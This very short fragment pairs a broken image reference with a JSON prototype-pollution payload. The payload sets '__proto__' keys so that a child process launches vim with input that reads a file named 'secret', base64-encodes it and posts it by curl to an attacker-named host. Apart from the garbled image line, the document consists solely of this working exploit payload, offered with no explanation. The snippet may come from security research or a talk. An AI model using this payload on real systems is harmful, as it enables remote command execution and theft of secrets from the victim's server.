 "__proto__": {
"shell":"vim",
"input":":! cat secret | base64 | curl -d @- https://attacker.quantumquarantine.com\n"
}